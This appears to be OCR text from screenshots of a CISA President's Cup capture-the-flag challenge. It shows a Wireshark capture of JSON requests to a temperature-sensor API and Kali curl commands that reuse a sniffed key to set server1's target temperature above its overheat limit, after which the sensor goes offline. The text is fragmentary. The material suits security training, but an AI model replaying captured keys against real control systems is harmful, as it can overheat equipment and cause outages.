 ┌──(user㉿kali-ext)-[~]
└─$ curl -X POST -H "Content-Type: application/json" -d '{"key":"23905","search":{"action":"update","id":"1","temp":"88"}}' 10.7.7.7:9832
Sensor Updated
┌──(user㉿kali-ext)-[~]
└─$ curl -X POST -H "Content-Type: application/json" -d '{"key":"23905","search":{"action":"search","id":"1"}}' 10.7.7.7:9832
{
"curr_temp": 53,
"id": 1,
"last_update": "13:11, 07-10-2023",
"name": "server1",
"online": true,
"overheat": 80,
"set_temp": 88
}
┌──(user㉿kali-ext)-[~]
└─$ curl -X POST -H "Content-Type: application/json" -d '{"key":"23905","search":{"action":"search","id":"1"}}' 10.7.7.7:9832
{
"curr_temp": 55,
"id": 1,
"last_update": "13:11, 07-10-2023",
"name": "server1",
"online": true,
"overheat": 80,
"set_temp": 88
}
┌──(user㉿kali-ext)-[~]
└─$ curl -X POST -H "Content-Type: application/json" -d '{"key":"23905","search":{"action":"search","id":"1"}}' 10.7.7.7:9832
{
"curr_temp": 67,
"id": 1,
"last_update": "13:11, 07-10-2023",
"name": "server1",
"online": true,
"overheat": 80,
"set_temp": 88
}
┌──(user㉿kali-ext)-[~]
└─$ curl -X POST -H "Content-Type: application/json" -d '{"key":"23905","search":{"action":"search","id":"1"}}' 10.7.7.7:9832
{
"curr_temp": 80,
"id": 1,
"last_update": "13:11, 07-10-2023",
"name": "server1",
"online": true,
"overheat": 80,
"set_temp": 88
}
┌──(user㉿kali-ext)-[~]
└─$ curl -X POST -H "Content-Type: application/json" -d '{"key":"23905","search":{"action":"search","id":"1"}}' 10.7.7.7:9832
error: Sensor offline
┌──(user㉿kali-ext)-[~]
└─$
README.md
Ethernet
/home/user/autopsy
PRESIDENT'S CUP IV
CUBE ASCENSION
CISA
http
No. Time Source Destination Protocol Length Info
1264 258.680559024 10.7.7.7 123.45.67.222 HTTP 80 HTTP/1.1 200 OK (text/html)
1289 264.710009215 10.7.7.7 123.45.67.222 TCP 211 9832 → 52136 [FIN, PSH, ACK] Seq=90582666 Ack=255 Win=65024
1301 267.733243514 10.7.7.7 123.45.67.222 HTTP 211 HTTP/1.1 200 OK (text/html)
1324 270.764744099 10.7.7.7 123.45.67.222 HTTP 80 HTTP/1.1 200 OK (text/html)
1341 276.801540996 123.45.67.222 10.7.7.7 HTTP/J… 123 POST / HTTP/1.1 , JavaScript Object Notation (application/j
1350 276.823268756 10.7.7.7 123.45.67.222 HTTP 211 HTTP/1.1 200 OK (text/html)
1367 279.844726566 10.7.7.7 123.45.67.222 HTTP 211 HTTP/1.1 200 OK (text/html)
1384 282.865628673 10.7.7.7 123.45.67.222 HTTP 80 HTTP/1.1 200 OK (text/html)
1398 288.901150221 10.7.7.7 123.45.67.222 HTTP 210 HTTP/1.1 200 OK (text/html)
1411 291.920315874 10.7.7.7 123.45.67.222 HTTP 210 HTTP/1.1 200 OK (text/html)
1430 294.949847050 10.7.7.7 123.45.67.222 HTTP 80 HTTP/1.1 200 OK (text/html)
1446 300.976033696 10.7.7.7 123.45.67.222 HTTP 210 HTTP/1.1 200 OK (text/html)
1464 303.996942178 10.7.7.7 123.45.67.222 HTTP 210 HTTP/1.1 200 OK (text/html)
1484 307.013733032 123.45.67.222 10.7.7.7 HTTP/J… 136 POST / HTTP/1.1 , JavaScript Object Notation (application/j
1494 307.034764469 10.7.7.7 123.45.67.222 HTTP 80 HTTP/1.1 200 OK (text/html)
1513 316.077700554 123.45.67.222 10.7.7.7 HTTP/J… 137 POST / HTTP/1.1 , JavaScript Object Notation (application/j
1522 316.099710507 10.7.7.7 123.45.67.222 HTTP 80 HTTP/1.1 200 OK (text/html)
1541 322.124734139 10.7.7.7 123.45.67.222 HTTP 211 HTTP/1.1 200 OK (text/html)
1557 325.149708021 123.45.67.222 10.7.7.7 HTTP/J… 122 POST / HTTP/1.1 , JavaScript Object Notation (application/j
1564 325.164936862 10.7.7.7 123.45.67.222 HTTP 211 HTTP/1.1 200 OK (text/html)
1581 328.181703839 123.45.67.222 10.7.7.7 HTTP/J… 136 POST / HTTP/1.1 , JavaScript Object Notation (application/j
1590 328.203370580 10.7.7.7 123.45.67.222 HTTP 80 HTTP/1.1 200 OK (text/html)
1610 334.226989240 123.45.67.222 10.7.7.7 HTTP/J… 123 POST / HTTP/1.1 , JavaScript Object Notation (application/j
1619 334.249014074 10.7.7.7 123.45.67.222 HTTP 211 HTTP/1.1 200 OK (text/html)
1639 337.271435890 10.7.7.7 123.45.67.222 HTTP 211 HTTP/1.1 200 OK (text/html)
1651 340.301050186 10.7.7.7 123.45.67.222 HTTP 80 HTTP/1.1 200 OK (text/html)
1669 346.333561261 123.45.67.222 10.7.7.7 HTTP/J… 122 POST / HTTP/1.1 , JavaScript Object Notation (application/j
1676 346.348441845 10.7.7.7 123.45.67.222 HTTP 210 HTTP/1.1 200 OK (text/html)
Object
Member: key
[Path with value: /key:7868]
[Member with value: key:7868]
Number value: 7868
Key: key
[Path: /key]
Member: search
Object
Member: action
[Path with value: /search/action:update]
[Member with value: action:update]
String value: update
Key: action
[Path: /search/action]
Member: id
[Path with value: /search/id:9]
[Member with value: id:9]
String value: 9
Key: id
[Path: /search/id]
Member: temp
[Path with value: /search/temp:50]
[Member with value: temp:50]
String value: 50
Key: temp
[Path: /search/temp]
Key: search
[Path: /search]
0000 00 50 56 b6 7f 5d 00 50 56 b6 0a d8 08 00 45 00 ·PV··]·P V·
0010 00 7a 83 4c 40 00 40 06 e7 18 7b 2d 43 de 0a 07 ·z·L@·@·
0020 07 07 c4 56 26 68 9d e8 38 25 43 9e 39 d7 80 18 ···V&h·· 8%
0030 01 f6 b5 a9 00 00 01 01 08 0a 46 8e 97 df aa 20 ········
0040 b1 d4 7b 22 6b 65 79 22 3a 20 37 38 36 38 2c 20 ··{"key" :
0050 22 73 65 61 72 63 68 22 3a 20 7b 22 61 63 74 69 "search" :
0060 6f 6e 22 3a 20 22 75 70 64 61 74 65 22 2c 20 22 on": "up da
0070 69 64 22 3a 20 22 39 22 2c 20 22 74 65 6d 70 22 id": "9" ,
0080 3a 20 22 35 30 22 7d 7d : "50"}}
Frame (136 bytes)
Reassembled TCP (267 bytes)